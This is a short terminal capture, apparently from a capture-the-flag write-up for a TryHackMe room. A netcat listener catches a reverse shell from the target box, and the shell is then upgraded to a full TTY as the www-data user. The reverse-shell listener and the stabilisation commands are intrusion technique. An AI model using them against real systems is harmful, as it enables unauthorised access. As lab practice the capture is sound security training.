 ┌─[]─[10.9.4.213]─[sirius@parrot]─[~/ctf/thm/kingdom]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.4.213] from (UNKNOWN) [10.10.121.152] 59242
SOCKET: Shell has connected! PID: 2123
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@mkingdom:/var/www/html/app/castle/application/files/4817/2754/0817$
<html/app/castle/application/files/4817/2754/0817$ cd /
www-data@mkingdom:/$ export TERM=xterm
export TERM=xterm
www-data@mkingdom:/$ ^Z
[1]+  Stopped                 nc -lvnp 9001
┌─[]─[10.9.4.213]─[sirius@parrot]─[~/ctf/thm/kingdom]
└──╼ [★]$ stty raw -echo; fg
nc -lvnp 9001

www-data@mkingdom:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
www-data@mkingdom:/$